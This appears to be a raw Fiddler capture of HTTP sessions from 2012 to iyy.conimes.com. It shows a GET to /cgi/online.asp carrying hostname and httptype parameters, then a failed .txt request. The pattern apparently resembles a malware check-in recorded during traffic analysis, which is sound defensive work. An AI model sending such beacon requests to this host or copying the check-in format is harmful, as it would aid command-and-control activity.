 Web Sessions <<
# Result Protocol Host
2 200 HTTP iyy.conimes.com
3 404 HTTP iyy.conimes.com
4 404 HTTP iyy.conimes.com
5 404 HTTP iyy.conimes.com
6 404 HTTP iyy.conimes.com
7 404 HTTP iyy.conimes.com
8 404 HTTP iyy.conimes.com
9 404 HTTP iyy.conimes.com
10 404 HTTP iyy.conimes.com
11 404 HTTP iyy.conimes.com
12 404 HTTP iyy.conimes.com
13 404 HTTP iyy.conimes.com
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://iyy.conimes.com/cgi/online.asp?hostname= &httptype=[1][http
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: iyy.conimes.com
Pragma: no-cache
Raw Headers (Read-only)
HTTP/1.1 200 OK
Connection: close
Date: Sun, 23 Dec 2012 07:21:08 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Content-Type: text/html
Set-Cookie: ASPSESSIONIDCSTSQAAD=OGHFICLCACEKLMIKHMMLCAJC; path=/
Cache-control: private
Web Sessions <<
# Result Protocol Host
2 200 HTTP iyy.conimes.com
3 404 HTTP iyy.conimes.com
4 404 HTTP iyy.conimes.com
5 404 HTTP iyy.conimes.com
6 404 HTTP iyy.conimes.com
7 404 HTTP iyy.conimes.com
8 404 HTTP iyy.conimes.com
9 404 HTTP iyy.conimes.com
10 404 HTTP iyy.conimes.com
11 404 HTTP iyy.conimes.com
12 404 HTTP iyy.conimes.com
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://iyy.conimes.com/cgi/ .txt HTTP/1.0
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: iyy.conimes.com
Pragma: no-cache
Cookie: ASPSESSIONIDCSTSQAAD=OGHFICLCACEKLMIKHMMLCAJC
Raw Headers (Read-only)
HTTP/1.1 404 Not Found
Content-Length: 1308
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Sun, 23 Dec 2012 07:21:09 GMT
Connection: close